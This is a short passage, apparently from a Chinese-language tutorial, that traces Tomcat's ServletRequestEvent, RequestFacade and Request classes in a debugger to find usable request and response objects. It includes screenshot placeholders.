
查看 ServletRequestEvent 的定义

其中的 ServletRequest 为接口, 但因为多态的特性看不出来 request 具体是什么
下面调试一下

可以看到 request 是 RequestFacade 的实例
查看 RequestFacade 的定义

RequestFacade 实现了 HttpServletRequest 接口, 到这里其实已经可以正常解析 request 请求了
剩下的就是如何找到一个类似的 response 对象
注意到 RequestFacade 存在 request 属性, 声明类型为 Request, 于是查看 Request 的定义
